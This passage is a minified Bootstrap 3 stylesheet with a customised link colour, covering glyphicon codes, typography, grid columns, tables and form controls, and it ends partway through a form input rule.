.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#9f8958;text-decoration:none}a:hover,a:focus{color:#6e5f3d;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#9f8958}a.text-primary:hover,a.text-primary:focus{color:#7e6d46}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#9f8958}a.bg-primary:hover,a.bg-primary:focus{background-color:#7e6d46}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s, -moz-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#aaa}.form-control:-moz-placeholder{color:#aaa}.form-control::-moz-placeholder{color:#aaa}.form-control:-ms-input-placeholder{color:#aaa}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 